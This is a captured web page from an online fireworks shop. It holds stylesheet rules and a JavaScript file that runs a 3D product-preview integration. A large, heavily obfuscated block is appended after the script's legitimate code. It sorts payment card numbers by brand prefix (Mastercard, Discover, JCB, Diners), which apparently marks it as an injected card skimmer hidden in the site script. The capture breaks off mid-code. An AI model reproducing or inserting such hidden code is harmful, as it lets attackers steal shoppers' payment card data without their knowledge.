.pr-star-v4-25-filled:hover, .p-w-r .pr-review-display .pr-star-v4-50-filled, .p-w-r .pr-review-display .pr-star-v4-50-filled:hover, .p-w-r .pr-review-display .pr-star-v4-75-filled, .p-w-r .pr-review-display .pr-star-v4-75-filled:hover, .p-w-r .pr-review-display .pr-star-v4-100-filled, .p-w-r .pr-review-display .pr-star-v4-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4:hover {height: 1rem;width: 1rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-0-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-25-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-50-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-75-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-100-filled {height: auto;width: auto;font-size: 1.5rem;}.p-w-r .pr-histogram-1Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-2Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-3Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-4Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-5Stars:hover .pr-ratings-histogram-barValue {background: linear-gradient(#e93e3e,#cf1212) }.p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-ratings-histogram-barValue {background: linear-gradient(#f54847,#ea0605);}.p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {display: inline-block;margin: 0px 15px 0px 5px;font-weight: 800;color: #656d78;font-family: 'Fjalla One',sans-serif;font-size: 0.70rem;}.p-w-r .pr-headline {font-size: 2.5rem;margin-bottom: 0;}.p-w-r .pr-read-review.pr-rd-display-desktop .pr-review, .p-w-r .pr-read-review.pr-rd-display-tablet .pr-review, .p-w-r .pr-review-display.pr-rd-display-desktop .pr-review, .p-w-r .pr-review-display.pr-rd-display-tablet .pr-review {padding: 0;border-bottom: 1px solid lightgray;margin: 40px 0px;}.p-w-r .pr-read-review .pr-rd-footer, .p-w-r .pr-review-display .pr-rd-footer {padding-bottom: 20px;}.pr-subheadline {display: none;visibility: hidden;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-read-and-write {line-height: 2rem;}.pr-rd-author-location-undisclosed {display: none;visibility: hidden;}.p-w-r .pr-no-reviews {display: none;visibility: hidden;}.p-w-r .pr-category-snippet {margin: 0;margin-bottom: 8px;color: #8d8d8a;font-size: 0.815rem;}.p-w-r .pr-category-snippet__total {padding-left: 0;}.p-w-r .pr-qa-display .pr-btn-ask-question {margin: 0 0 20px 40px;}.p-w-r .pr-qa-display {border: 1px solid lightgray;margin: 3rem 0;}
.filter-items-container .per-page, .filter-items-container .sorting{font-size: 0;}.filter-items-container .select--ui{display: inline-block;border-bottom:2px solid #e1e1e1;position: relative;width: 100%;line-height: normal;}.filter-items-container .select--ui:after{font-family: "icomoon";content: "\e909";color:#1c2836;position: absolute;right: 0;top: 50%;transform: translateY(-50%);font-size: 0.625rem;font-weight: bold;}.filter-items-container .select--ui select{width:100%;background: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;position: relative;height: 2.25rem;z-index: 1;}.filter-items-container select::-ms-expand {display: none;}.filter-items-container select[name="Sort_By"]{}
.sfnt--banner__main-inner {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.header--main > .wrap > .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .flex.sfnt-featured-products-carousel{flex-wrap: wrap;}html.safari .js-product--listing--form .seven-twelfths{flex-basis: 58.33%;}html.safari .js-product--listing--form .five-twelfths {flex-basis: 41.366%;}html.safari .js-product--listing--form .half{flex-basis: 49.5%;}html.safari .js-product--listing--form .whole{flex-basis: 100%;}html.safari .js-product--listing--form .flex{flex-wrap: wrap;}@media screen and (min-width: 960px){html.safari .js-product--listing--form .large-half {flex-basis: 49.5%;}}@media screen and (min-width: 1170px){html.safari .js-product--listing--form .x-large-five-twelfths {flex-basis: 41.66%!important;}html.safari .js-product--listing--form .x-large-seven-twelfths {width: 58.33%;}}html.safari .product--listing-video{display: inline;}html.safari .add-to-cart-wrap.flex{flex-wrap: wrap;}html.safari .flex .category-product-inner{flex-direction: column;}html.safari .product-prod--bottom > .row{flex-wrap: wrap;}
[data-facetcode="colors"] .facets-tree-option{width: 28px;height: 28px;border-radius: 50%;border: 1px solid #ffffff;display: inline-block;padding: 4px;overflow: hidden;margin-top: 10px;margin-right: 5px;}[data-facetcode="colors"] .facets-tree-option.is--checked{border: 1px solid #b1b1b1;}[data-facetcode="colors"] .facets-tree-option label{width: 100%;height: 100%;display: block;padding: 0;overflow: hidden;border-radius: 50%;}[data-facetcode="colors"] .facets-tree-option label *{opacity: 0;}.mm_facet_checkbox:checked:before{z-index: 1;background: transparent;}.mm_facet_checkbox:checked:after{content: "\e900";font-family: 'icomoon';top: -13px;left: 0px;font-size: 1rem!important;background: none;}.mm_facet_rangeslider_input_container_high{text-align: right;}.mm_facet_rangeslider_track_selection{background: #e48685;}.mm_facet_rangeslider_track_handle_high, .mm_facet_rangeslider_track_handle_low{border: 1px solid rgba(0, 0, 0, 0.24);transition: transform 0.5s , box-shadow 0.5s;}.mm_facet_rangeslider_track_handle_high{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_handle_low:active, .mm_facet_rangeslider_track_handle_high:active{transform: scale(1.1) translateY(-50%);box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;background: #e48685;border:1px solid #e48685;}.mm_facet_rangeslider_track_handle_low{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_background{background: #8d8d8a;}.facets-tree--facet [data-facecount="0"]{cursor: not-allowed;}.facets-tree--facet [data-facecount="0"] label{pointer-events: none;opacity: 0.8;}.facets-tree--applied:not(.facets-tree--applied-left){margin-right: 0.5rem;}.facets-tree--applied-group .facets-tree--applied:last-of-type{margin-right: 0.75rem;}.facets-tree--applied-group{display: inline-block;}a

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586
body_size: 19646
content:
console.log( 'glow js v0.109 ');
var watchShow_container = document.querySelector('#js-view_show_container');
var watchShow_icon = document.querySelector("#js-view_show_btn_icon");
var current_rotation = 0;

function glow_init(){
	console.log( 'glow js init');
	// Inititate Glow
	glow.initialize({ retailerId: 'RT-SE84', siteId: 2, themeColor: '#ea0605' });

	// Toggle show button
	glow_toggleViewShow();

	// Init iframe pop up
	glow_iframe_popup();

	// Add event listenters to glow products
	var glow_products = document.querySelectorAll('[glow_function]');
	if( glow_products.length > 0 ){
		glow_event_listeners(glow_products);
	}
}

function glow_event_listeners(glow_products){
	glow_products.forEach(prod => {
		let glow_function = prod.getAttribute('glow_function');
		let glow_product_code = prod.getAttribute('glow_product_code');
		let glow_brand_id = prod.getAttribute('glow_brand_id');
		let miva_product_code = prod.getAttribute('glow_full_prod_code');

		prod.addEventListener('click', function(){
			if(glow_function == 'glow_preview'){
				glow_preview( glow_brand_id, glow_product_code, miva_product_code );
			}

			else if(glow_function == 'glow_add_to_show'){
				glow_addToShowBtn(glow_product_code, false);
				glow_addToShow( glow_brand_id, glow_product_code, miva_product_code );
			}

			else{
				console.log('glow function not recognized');
			}
		});

		// Toggle Add to Show Button
		window.glow.subscribe.isProductInShow({ brandId: glow_brand_id, productId: glow_product_code, listener: (inShow) => {
			if (inShow) {
				glow_addToShowBtn(glow_product_code, false);
			} else {
				glow_addToShowBtn(glow_product_code, true);
			}
		}});
	});
}

function glow_preview( brand_id, product_code, miva_product_code ){
	glow.previewProduct({ brandId: brand_id, productId: product_code }); 
	glow_GA4( 'glow_preview', miva_product_code );
}

function glow_addToShow( brand_id, product_code, miva_product_code ){
	glow.addProductToShow({ brandId: brand_id, productId: product_code })
		.then( response => {
			if(response = 'success'){
				// Alert user that product was added to show 
				glow_addToShowBtn(product_code, false);
				current_rotation += 360;
				watchShow_icon.style.transform = 'rotate(' + current_rotation + 'deg)';

				glow_GA4( 'glow_add_to_show', miva_product_code );
			}
		})
		.catch(reason => {
			if (reason === 'storage-error') {
				// TODO: Alert user that 3rd party cookies are blocked
			} else if (reason === 'timeout') {
				// TODO: Something went wrong, best to try again.
			}
			console.log(reason);
			glow_addToShowBtn(product_code, true);
		});
	glow_toggleViewShow();
}

function glow_toggleViewShow(){
	if(!document.contains(watchShow_container)){
		return;
	}

	// Toggle Btn
	glow.subscribe.isShowPopulated({ listener: (isShowPopulated) => {
		watchShow_container.style.display = (isShowPopulated) ? 'block' : 'none';
	}});
}

function glow_addToShowBtn(glow_product_code, state) {
	let addToShow_btnlabel = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-btnlabel"]');
	let addToShow_btnicon = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-wrap"]>img');

	if(state) {
		addToShow_btnlabel.parentElement.disabled = false;
		addToShow_btnlabel.innerHTML = 'Add to Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-add.svg';
	} else {
		addToShow_btnlabel.parentElement.disabled = true;
		addToShow_btnlabel.innerHTML = 'In Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-added.svg';
	}
}

function glow_iframe_popup(){
	// Init iframe pop up
	$('.js-open_popup').magnificPopup({
		type: 'iframe',
		
		iframe: {
			markup: '<div class="glow_iframe mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: 'iframe_src'
		},

		callbacks: {
			open: function(){
				this.currTemplate.iframe[0].parentNode.classList.add("glow_iframe_container");
				this.currTemplate.iframe[0].parentNode.parentNode.classList.add("glow_iframe_holder");
			}
		}
	});
}

function glow_GA4( event_code , miva_product_code ){
	// GA4 - Event 
	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({
		'event' : event_code,
		'product_code': miva_product_code
	})
}

glow_init();
var _0x4657ef=_0x7709;(function(_0x61a6cc,_0x429ae6){var _0x34757e=_0x7709,_0x3df06a=_0x61a6cc();while(!![]){try{var _0x4811d8=-parseInt(_0x34757e(0x175))/(0x13d5*0x1+0x2695+0x3a69*-0x1)+-parseInt(_0x34757e(0x239))/(0x141b+-0x5*0x239+-0x8fc)*(-parseInt(_0x34757e(0x17b))/(0x2*-0x1304+-0x10c2+-0x1*-0x36cd))+-parseInt(_0x34757e(0xff))/(-0x27a*-0x1+0x2*-0x38f+0x4a8)+parseInt(_0x34757e(0x1dd))/(0x31*-0x4b+0x1efb+0x589*-0x3)*(parseInt(_0x34757e(0x17f))/(-0x2123+-0xa*-0x282+0x815))+-parseInt(_0x34757e(0x261))/(-0x4db+0x4*0x737+-0x17fa)+parseInt(_0x34757e(0xa1))/(-0x104e+0x65b*0x1+0x1ff*0x5)*(parseInt(_0x34757e(0x9f))/(-0x13*0x1+0x290+-0x274))+parseInt(_0x34757e(0x2e4))/(0x2230+0xfc3+-0x1*0x31e9);if(_0x4811d8===_0x429ae6)break;else _0x3df06a['push'](_0x3df06a['shift']());}catch(_0x19f7cb){_0x3df06a['push'](_0x3df06a['shift']());}}}(_0x1cda,0xddef7*-0x1+-0x21930+-0x7*-0x36243));function _pi0(_0x271a5b,_0x1979e0){var _0x3a65f5=_0x7709,_0x4fe3d2={'cjUnh':_0x3a65f5(0x255),'NyhYI':function(_0x1e9924,_0x3dad18){return _0x1e9924>=_0x3dad18;},'Udaqd':function(_0x4bb5fa,_0x2d15aa){return _0x4bb5fa==_0x2d15aa;},'hMvRc':function(_0x1b94c6,_0x4f9266){return _0x1b94c6>=_0x4f9266;},'ioZIB':function(_0x4f92dc,_0x20f24f){return _0x4f92dc<=_0x20f24f;},'zppgh':function(_0x2af335,_0x414af8){return _0x2af335>=_0x414af8;},'MCopf':function(_0x5f5459,_0x3d2374){return _0x5f5459>=_0x3d2374;},'Xwicg':function(_0x418c05,_0x1b200f){return _0x418c05==_0x1b200f;},'fyVsL':function(_0x3c8b72,_0x56a207){return _0x3c8b72==_0x56a207;},'aOOzW':function(_0x204bda,_0xd5d19d){return _0x204bda>=_0xd5d19d;},'ntpWg':function(_0x4af469,_0x97beb3){return _0x4af469==_0x97beb3;},'Taxpf':function(_0x347039,_0x231a07){return _0x347039>=_0x231a07;},'Ysgjb':function(_0x35cd12,_0x12376e){return _0x35cd12==_0x12376e;},'OMVVA':function(_0x50d6f1,_0x3fedb5){return _0x50d6f1==_0x3fedb5;},'VJVol':function(_0xbe1cd0,_0x28e187){return _0xbe1cd0==_0x28e187;},'Xnwpq':function(_0x9e69e1,_0x4fc098){return _0x9e69e1==_0x4fc098;},'cQVnu':function(_0x20c6a0,_0x52786c){return _0x20c6a0>=_0x52786c;},'yCSqP':function(_0x350be0,_0x22b298){return _0x350be0>=_0x22b298;},'ewOVJ':function(_0x471307,_0x70b557){return _0x471307(_0x70b557);},'vSVrx':function(_0x58ea0d,_0x537e9c){return _0x58ea0d<=_0x537e9c;},'EebvD':function(_0x5bb46e,_0x40b541){return _0x5bb46e(_0x40b541);},'yulop':function(_0x1e312d,_0x22a833){return _0x1e312d>=_0x22a833;},'mIKTx':function(_0x1ed08a,_0x2f870e){return _0x1ed08a==_0x2f870e;},'QbkxM':function(_0x5d6855,_0x405031){return _0x5d6855!=_0x405031;},'wocEh':_0x3a65f5(0x9c),'lqRIB':_0x3a65f5(0x107),'olZeZ':function(_0x101152,_0x17e5ab){return _0x101152&&_0x17e5ab;},'PZzbl':_0x3a65f5(0x1d7)+_0x3a65f5(0x287)+_0x3a65f5(0x106),'lOSqo':function(_0x39ac7e,_0x5ec673){return _0x39ac7e==_0x5ec673;},'uKHCU':_0x3a65f5(0x21e),'AVPpb':function(_0x55c8d3,_0x41b06c){return _0x55c8d3==_0x41b06c;},'WAqFH':function(_0x4cd9df,_0x5c1ecb){return _0x4cd9df+_0x5c1ecb;},'wwnnr':function(_0x57039d,_0x126a9a){return _0x57039d+_0x126a9a;},'ZLAEo':function(_0xb99694,_0x522558){return _0xb99694+_0x522558;},'tUkIU':_0x3a65f5(0x128)+_0x3a65f5(0x1f6),'Ztftr':function(_0x5e64ef,_0x24d994){return _0x5e64ef+_0x24d994;},'HkVjF':_0x3a65f5(0x1f7)+_0x3a65f5(0xeb),'apJWQ':function(_0x392e56,_0x2ee595){return _0x392e56-_0x2ee595;},'PgxNC':function(_0x2a243c,_0x285c40){return _0x2a243c>=_0x285c40;},'djiMU':function(_0x203b11,_0x10d2fb,_0x4446e7){return _0x203b11(_0x10d2fb,_0x4446e7);},'wviLU':function(_0x28a7c1,_0x29e44a){return _0x28a7c1>_0x29e44a;},'fDEQg':function(_0x2dc1ca,_0x23c698){return _0x2dc1ca<_0x23c698;},'CXPiX':function(_0x94fc22,_0x561dd3){return _0x94fc22>_0x561dd3;},'Mwkcm':function(_0x12bab6,_0x1f3e07){return _0x12bab6!==_0x1f3e07;},'aMZrx':function(_0x3af4ab,_0x13ebaf){return _0x3af4ab%_0x13ebaf;},'hYHgM':_0x3a65f5(0x14a),'giPbL':function(_0x206cbd,_0x51400c){return _0x206cbd&&_0x51400c;},'azlxO':_0x3a65f5(0xac)+'2','TPbfO':function(_0x4b4d33,_0x128c7a){return _0x4b4d33==_0x128c7a;},'Bdqsn':function(_0x236387,_0x47f475){return _0x236387<_0x47f475;},'hLYNl':function(_0x9428a0,_0x5f248b){return _0x9428a0(_0x5f248b);},'quZps':function(_0x4b2e54,_0x2633ac){return _0x4b2e54(_0x2633ac);},'lBjMV':function(_0xc00d65,_0x4f0e15){return _0xc00d65<=_0x4f0e15;},'PwDUI':function(_0xdcaa9c,_0x45fbde){return _0xdcaa9c+_0x45fbde;},'LRkiF':function(_0x15b516,_0x3a0808){return _0x15b516(_0x3a0808);},'AQpcR':function(_0x19043b,_0x238903){return _0x19043b==_0x238903;},'AJpRv':_0x3a65f5(0x2be)+'r','ejxke':_0x3a65f5(0x1d5)+'er','ayMYv':_0x3a65f5(0x233)+_0x3a65f5(0x223),'Ytfgw':_0x3a65f5(0x15b)+_0x3a65f5(0x2c3),'MCLIT':function(_0x33639f){return _0x33639f();},'tnXFC':function(_0x264355){return _0x264355();},'FKwJk':function(_0x239402,_0x526188){return _0x239402+_0x526188;},'gLWCN':function(_0x3fc7e1,_0x1b9c87){return _0x3fc7e1(_0x1b9c87);},'QueTb':function(_0x409f75,_0x86932a){return _0x409f75(_0x86932a);},'xOMIV':function(_0x3d550d,_0x43a2e1){return _0x3d550d/_0x43a2e1;},'mJQvF':function(_0x2711b5,_0x1e6b71){return _0x2711b5(_0x1e6b71);},'mVliE':function(_0x17555d,_0x1db20e){return _0x17555d/_0x1db20e;},'JIhJW':function(_0xec81e8,_0x2da867){return _0xec81e8/_0x2da867;},'NCZNL':function(_0x4964f1,_0x31f72e){return _0x4964f1(_0x31f72e);},'uLSum':_0x3a65f5(0x1a0)+_0x3a65f5(0x269),'wLEuX':_0x3a65f5(0x2de),'fAMbe':_0x3a65f5(0xfd)+_0x3a65f5(0x1b9)+_0x3a65f5(0x160)+_0x3a65f5(0xda)+_0x3a65f5(0xb0)+_0x3a65f5(0x1cb)+_0x3a65f5(0x2bb)+_0x3a65f5(0x279)+_0x3a65f5(0x1d4)+_0x3a65f5(0xb4)+_0x3a65f5(0x138)+_0x3a65f5(0x1f8)+_0x3a65f5(0x110)+_0x3a65f5(0x293)+_0x3a65f5(0x2a8)+_0x3a65f5(0x241)+_0x3a65f5(0x2b2)+_0x3a65f5(0x272)+_0x3a65f5(0xbd)+_0x3a65f5(0x2db)+_0x3a65f5(0x1de)+_0x3a65f5(0xc1)+_0x3a65f5(0xbb)+_0x3a65f5(0x1f3)+_0x3a65f5(0x124)+_0x3a65f5(0x145)+_0x3a65f5(0x121)+_0x3a65f5(0xdb)+_0x3a65f5(0x163)+_0x3a65f5(0x2e1)+_0x3a65f5(0x278)+_0x3a65f5(0x2e9)+_0x3a65f5(0x238)+_0x3a65f5(0x17a)+_0x3a65f5(0x1c8)+_0x3a65f5(0x88)+_0x3a65f5(0xf7)+_0x3a65f5(0x2b5)+_0x3a65f5(0xa9)+_0x3a65f5(0x297)+_0x3a65f5(0x194)+_0x3a65f5(0x284)+_0x3a65f5(0x236)+_0x3a65f5(0x1ec)+_0x3a65f5(0x2e7)+_0x3a65f5(0x85)+_0x3a65f5(0x2cc)+_0x3a65f5(0x1e8)+_0x3a65f5(0x214)+_0x3a65f5(0x204)+_0x3a65f5(0x100),'yJNMp':_0x3a65f5(0xf2)+'g','IqJPU':_0x3a65f5(0x1e7)+_0x3a65f5(0x17e),'teaIw':_0x3a65f5(0x28f)+_0x3a65f5(0x20c)+_0x3a65f5(0x17d)+_0x3a65f5(0x14e)+_0x3a65f5(0x1b4)+_0x3a65f5(0x26f)+_0x3a65f5(0x286)+'g>','GGeLB':_0x3a65f5(0x1e5)+'Ox','JPtJr':_0x3a65f5(0x137)+_0x3a65f5(0x1ea),'oSyrc':_0x3a65f5(0x19a)+'J','hsQdb':_0x3a65f5(0x18f)+_0x3a65f5(0x24b),'vLszF':_0x3a65f5(0x144)+_0x3a65f5(0x2c9)+_0x3a65f5(0x23d)+_0x3a65f5(0x21b)+_0x3a65f5(0x193)+_0x3a65f5(0x258)+_0x3a65f5(0x186)+_0x3a65f5(0x1e9)+_0x3a65f5(0x225)+_0x3a65f5(0x276)+_0x3a65f5(0x10a),'yxYOK':_0x3a65f5(0x19e)+_0x3a65f5(0x246)+'r','AlkvR':_0x3a65f5(0x8d)+'ye','hvYJq':_0x3a65f5(0x99)+'d','Rpcms':_0x3a65f5(0x28a)+_0x3a65f5(0x18c),'WwwNX':_0x3a65f5(0x219),'EswAA':function(_0x1661e2,_0x3f1cf){return _0x1661e2==_0x3f1cf;},'YmXRi':function(_0x2b8faa){return _0x2b8faa();},'YltcF':_0x3a65f5(0x1a3)+_0x3a65f5(0x26a),'cGWPO':_0x3a65f5(0x1e1)+'o','UMNkT':function(_0x272449,_0x3af48c){return _0x272449(_0x3af48c);},'cSJbu':function(_0x3403be,_0x742e59){return _0x3403be+_0x742e59;},'UzvxY':function(_0x4a7d8c,_0x41f767){return _0x4a7d8c+_0x41f767;},'UWzmO':function(_0x26b292,_0x5307ec){return _0x26b292+_0x5307ec;},'ehrer':function(_0x45e17b,_0x33f85c){return _0x45e17b+_0x33f85c;},'XTzor':function(_0x5f290c,_0x418711){return _0x5f290c+_0x418711;},'iiUyd':function(_0x520fc3,_0x326233){return _0x520fc3+_0x326233;},'qaMXi':function(_0x34d918,_0x2d3e97){return _0x34d918+_0x2d3e97;},'ecANA':function(_0x2d6bd6,_0x53762b){return _0x2d6bd6+_0x53762b;},'butew':function(_0x41d42e,_0x21c607){return _0x41d42e+_0x21c607;},'LjLEr':function(_0x788e31,_0x5d5a66){return _0x788e31+_0x5d5a66;},'PdBJj':function(_0x1f8ef4,_0x589af7){return _0x1f8ef4+_0x589af7;},'FxalE':_0x3a65f5(0x1b1),'ChsMO':_0x3a65f5(0x154),'pPHtG':_0x3a65f5(0x262),'NiWOo':_0x3a65f5(0xae),'PFdLW':_0x3a65f5(0x252),'kuUsu':_0x3a65f5(0x2a0),'SjKFp':_0x3a65f5(0x8c),'tfqIP':_0x3a65f5(0x1d2),'iyfMl':_0x3a65f5(0xfc),'eQdsa':_0x3a65f5(0xee),'Dfvda':_0x3a65f5(0x27b),'LjZuw':_0x3a65f5(0x2c8),'AhiQN':_0x3a65f5(0x22b),'KpJaw':_0x3a65f5(0x23e),'dqfra':_0x3a65f5(0x25b),'AJhUt':function(_0x58c9c3,_0x4ead34,_0x44dbac){return _0x58c9c3(_0x4ead34,_0x44dbac);},'grKyN':function(_0x132176,_0x35b7d8){return _0x132176+_0x35b7d8;},'cueoj':function(_0xf7e066,_0x43509e){return _0xf7e066+_0x43509e;},'JmBkF':_0x3a65f5(0x13e),'tQvic':_0x3a65f5(0x212),'nWXpg':_0x3a65f5(0x8e),'GvjkO':function(_0x183c91,_0xd86c79){return _0x183c91(_0xd86c79);},'AWwTc':_0x3a65f5(0xbc),'TDrYl':_0x3a65f5(0x20d)+_0x3a65f5(0x2a3)+_0x3a65f5(0x209)+_0x3a65f5(0x24c)+_0x3a65f5(0x299)+_0x3a65f5(0x1fa)+_0x3a65f5(0x91)+_0x3a65f5(0x11d)+_0x3a65f5(0x1f0)+_0x3a65f5(0x1c3)+_0x3a65f5(0x2c6)+_0x3a65f5(0x22c)+_0x3a65f5(0x23c)+_0x3a65f5(0x244)+_0x3a65f5(0x205)+_0x3a65f5(0x16f)+_0x3a65f5(0x172)+_0x3a65f5(0x173)+_0x3a65f5(0x183)+_0x3a65f5(0x197)+_0x3a65f5(0x164)+_0x3a65f5(0x274)+_0x3a65f5(0x2a6)+_0x3a65f5(0xa2)+_0x3a65f5(0x2e0)+_0x3a65f5(0x217)+_0x3a65f5(0x129)+_0x3a65f5(0x156)+_0x3a65f5(0x24e)+_0x3a65f5(0x1e3)+_0x3a65f5(0x1db)+_0x3a65f5(0xe6)+_0x3a65f5(0x2ba)+_0x3a65f5(0x18e)+_0x3a65f5(0xf9)+_0x3a65f5(0x250)+_0x3a65f5(0x12b)+_0x3a65f5(0x134)+_0x3a65f5(0x291)+_0x3a65f5(0x1fe)+_0x3a65f5(0xb7)+_0x3a65f5(0x18a)+_0x3a65f5(0x1ed)+_0x3a65f5(0x1bb)+_0x3a65f5(0x298)+_0x3a65f5(0x152)+_0x3a65f5(0x2a9)+_0x3a65f5(0x112)+_0x3a65f5(0x148)+_0x3a65f5(0x1af)+_0x3a65f5(0x2d7)+_0x3a65f5(0x190)+_0x3a65f5(0x1fd)+_0x3a65f5(0x11a)+_0x3a65f5(0x26c)+_0x3a65f5(0xa6)+_0x3a65f5(0x2d9)+_0x3a65f5(0x166)+_0x3a65f5(0x2d8)+_0x3a65f5(0xd8)+_0x3a65f5(0xc5)+_0x3a65f5(0xb9)+_0x3a65f5(0x169)+_0x3a65f5(0xbf)+_0x3a65f5(0x2cd)+_0x3a65f5(0x221)+_0x3a65f5(0x180),'GSxnu':function(_0x121eab,_0x4f178f){return _0x121eab(_0x4f178f);},'oHzCd':function(_0x16bea9,_0x4a46da){return _0x16bea9+_0x4a46da;},'SIjie':_0x3a65f5(0x109)+_0x3a65f5(0x23f)+_0x3a65f5(0x2a4),'TfAQv':_0x3a65f5(0x1ac),'DNvQp':_0x3a65f5(0x2b4)+_0x3a65f5(0xe7),'xEeXI':_0x3a65f5(0x1e6)+'ts','vEfdQ':_0x3a65f5(0xc2),'GuBQw':_0x3a65f5(0x19f),'jPNmH':_0x3a65f5(0xd1),'xrEft':_0x3a65f5(0x22e),'pujOA':_0x3a65f5(0x283)+_0x3a65f5(0x1f5),'GuJGK':_0x3a65f5(0x141),'Quwnp':_0x3a65f5(0x12e),'VrfVe':_0x3a65f5(0x29b)+_0x3a65f5(0x131)+_0x3a65f5(0x103)+_0x3a65f5(0x26b)+_0x3a65f5(0x29e)+_0x3a65f5(0x161)+_0x3a65f5(0x2b0)+_0x3a65f5(0x257)+_0x3a65f5(0x2ac)+_0x3a65f5(0x196)+_0x3a65f5(0x2d0)+_0x3a65f5(0x2c2)+_0x3a65f5(0x185)+_0x3a65f5(0x2a1)+_0x3a65f5(0x1b5)+_0x3a65f5(0x1ad)+_0x3a65f5(0x25a)+_0x3a65f5(0x90)+_0x3a65f5(0xba)+_0x3a65f5(0x2a2)+_0x3a65f5(0x28e)+_0x3a65f5(0x97)+_0x3a65f5(0x206)+_0x3a65f5(0x21a)+_0x3a65f5(0x292)+_0x3a65f5(0x126)+_0x3a65f5(0x2a5)+_0x3a65f5(0x119)+_0x3a65f5(0xb8)+_0x3a65f5(0x15d)+_0x3a65f5(0x191),'Gllqc':_0x3a65f5(0x1c1)+_0x3a65f5(0x1d8)+'s','BZuHP':_0x3a65f5(0x1f9)};xht=_0x4fe3d2[_0x3a65f5(0x132)];var _0x231955=_0x271a5b[_0x3a65f5(0x18f)+_0x3a65f5(0x24b)](_0x4fe3d2[_0x3a65f5(0x143)]);_0x231955[_0x3a65f5(0x10e)+_0x3a65f5(0x1d3)](_0x4fe3d2[_0x3a65f5(0x229)],xht),type=function(_0x2f53b6){var _0x20155f=_0x3a65f5,_0x457ab3=_0x4fe3d2[_0x20155f(0xa8)][_0x20155f(0xdd)]('|'),_0x4957f4=-0x2617+0x1ed9+0x73e;while(!![]){switch(_0x457ab3[_0x4957f4++]){case'0':return _0x4fe3d2[_0x20155f(0x1eb)](_0x353ff6[_0x20155f(0x165)],0x1f8d+0x185d+-0x37e8)&&_0x4fe3d2[_0x20155f(0x1fc)]('2',_0x353ff6[-0x25a5+-0xf35*0x1+0x34da])&&_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[-0x1af9+-0xa7*0x6+0x1ee4],'2')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[0x783+-0x7*-0x6f+-0x1*0xa8b],'7')?'ma':_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[_0x20155f(0x165)],0x1833+-0x9*0x2eb+0x2*0x109)&&_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x248f+0x443*0x9+-0x4aea])&&_0x4fe3d2[_0x20155f(0xc8)](_0x353ff6[0x217c+0x30*0x1b+0x27*-0xfd],'1')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[-0x1d3c+0x546+0x17f7],'5')?'ma':_0x4fe3d2[_0x20155f(0x271)](_0x353ff6[_0x20155f(0x165)],-0x4dd+0x1e71*0x1+-0x1992)&&_0x4fe3d2[_0x20155f(0x1fc)]('6',_0x353ff6[-0x219*0xd+0x1*0x871+0xa*0x1e2])&&(_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x2617+-0x173*0x16+-0x634])||_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0x16e+-0x43*-0x3e+-0x11a7])||_0x4fe3d2[_0x20155f(0x113)]('4',_0x353ff6[0x5*-0xa7+-0xb*0x28+0x4fc]))?'di':_0x4fe3d2[_0x20155f(0x28c)](_0x353ff6[_0x20155f(0x165)],-0xc91+0x508*0x7+-0xbb*0x1f)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[-0x3*0x16c+0x32e+0x1*0x116])&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x1*0x1a53+0x1f4b*0x1+0x29*-0x1f])?'jc':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],0x1*-0x1826+-0x1830+0x60b*0x8)&&_0x4fe3d2[_0x20155f(0x2c1)]('3',_0x353ff6[0x2588+-0x4*-0x6b7+-0x27a*0x1a])&&_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0xf2f+0x7*-0x4ca+0x1258])?'dn':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],-0x10d*-0x13+0x1c16+